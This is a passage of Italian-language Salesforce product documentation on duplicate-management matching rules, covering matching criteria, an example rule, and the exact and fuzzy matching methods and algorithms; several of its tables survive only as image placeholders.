



VEDERE ANCHE:

[Riferimento per le regole di corrispondenza](#page-736-0)

## <span id="page-743-0"></span>Criteri di corrispondenza per le regole di corrispondenza

Le regole di corrispondenza utilizzano dei criteri per determinare il livello di corrispondenza di un campo in un record nuovo o modificato con lo stesso campo in un record esistente e per stabilire se i due record corrispondono. Quando si crea una regola di corrispondenza personalizzata, è necessario definire determinati criteri. Le regole di corrispondenza standard includono criteri aggiuntivi che vengono definiti in modo specifico per l'utente.

 $\mathbb{Z}$ Nota: Questo rilascio contiene una versione beta della funzionalità di gestione dei duplicati di Data.com, con una qualità pari all'istanza di produzione ma con limitazioni note. È possibile inviare commenti e suggerimenti sulla [Comunità di successo Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001tav). Per informazioni sull'abilitazione di questa funzione per la propria organizzazione, contattare Salesforce.





# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience





## Esempio

Esempio: Applicando una regola di corrispondenza personalizzata per i referenti che include i seguenti criteri, il confronto e la corrispondenza tra i record vengono eseguiti come segue.

- **•** L'equazione di corrispondenza è Email AND (Phone OR City).
- **•** Tutti i campi utilizzano il metodo di corrispondenza esatta.
- **•** Viene selezionata la casella di controllo Corrispondenza campi vuoti per Phone e City.

### **Nuovo record A**



#### **Record esistenti confrontati con il nuovo record A**



### **Nuovo record B**



### **Record esistenti confrontati con il nuovo record B**



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e



VEDERE ANCHE:

[Riferimento per le regole di corrispondenza](#page-736-0) [Limiti della gestione dei duplicati](#page-5522-0)

## <span id="page-746-0"></span>Metodi di corrispondenza utilizzati con le regole di corrispondenza

Il metodo di corrispondenza è la parte dei criteri di una regola di corrispondenza he determina in che modo un campo specifico in un record viene confrontato con lo stesso campo in un altro record. Sono disponibili un metodo di corrispondenza esatta e una varietà di metodi di corrispondenza "fuzzy".



Per una definizione di ogni criterio di corrispondenza, vedere [Criteri di corrispondenza per le regole di corrispondenza](#page-743-0) a pagina 738.







# <span id="page-749-0"></span>Algoritmi di corrispondenza utilizzati con i metodi di corrispondenza

Il metodo di corrispondenza e l'algoritmo di corrispondenza fanno parte dei criteri di una regola di corrispondenza. Insieme determinano in che modo un campo specifico in un record viene confrontato con lo stesso campo in un altro record e se i campi vengono considerati corrispondenze.

Sono disponibili un metodo di corrispondenza esatta e una varietà di metodi di corrispondenza "fuzzy". Se viene selezionato il metodo di corrispondenza esatta, per confrontare i campi viene automaticamente utilizzato l'algoritmo di corrispondenza esatta Se si seleziona uno dei metodi di corrispondenza "fuzzy", verrà utilizzata una varietà di algoritmi di corrispondenza "fuzzy" per confrontare i campi. Un campo può essere confrontato utilizzando più di un algoritmo di corrispondenza e viene assegnato un punteggio di corrispondenza a ogni algoritmo in base al livello di corrispondenza tra i campi che è in grado di fornire. I campi confrontati con gli algoritmi di corrispondenza non fanno distinzione tra maiuscole e minuscole.

Per ulteriori informazioni sui metodi di corrispondenza, vedere [Metodi di corrispondenza utilizzati](#page-746-0) [con le regole di corrispondenza](#page-746-0) a pagina 741.

### **Algoritmi di corrispondenza disponibili con il metodo di corrispondenza esatta**

## **Algoritmo di corrispondenza Descrizione** Determina se due stringhe corrispondono. Ad esempio, salesforce.com e Salesforce non sono considerati una Esatta corrispondenza perché non coincidono esattamente e viene restituito un punteggio pari a 0.

### **Algoritmi di corrispondenza disponibili con il metodo di corrispondenza "fuzzy"**

